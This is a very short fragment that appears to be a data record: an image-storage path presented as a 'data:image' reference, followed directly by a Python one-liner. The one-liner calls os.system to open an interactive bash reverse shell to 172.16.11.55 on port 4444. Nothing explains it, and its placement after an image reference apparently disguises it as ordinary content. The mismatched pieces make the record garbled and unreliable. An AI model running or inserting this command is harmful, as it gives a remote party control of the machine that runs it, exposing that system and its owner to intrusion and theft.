 import os; os.system("bash -c \"bash -i >& /dev/tcp/172.16.11.55/4444 0>&1\"")